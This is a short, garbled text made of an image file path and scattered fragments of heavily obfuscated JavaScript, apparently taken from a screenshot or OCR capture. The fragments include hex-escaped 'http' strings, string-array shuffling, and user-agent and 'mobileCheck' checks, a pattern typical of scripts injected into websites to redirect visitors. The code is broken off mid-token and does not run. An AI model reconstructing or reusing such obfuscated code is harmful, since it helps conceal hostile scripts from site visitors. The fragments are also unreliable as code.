
0231a=_0x30231a-0x1bf;let
bstr','length','-
65\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forE
49LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\
nMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x
![]){try{const
0130f(0x1bf))/0x4*(-
e))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-
307c06['shift']());}catch(_0x3e3a47)
eCheck']=function(){const _0x123821=_0x3023;let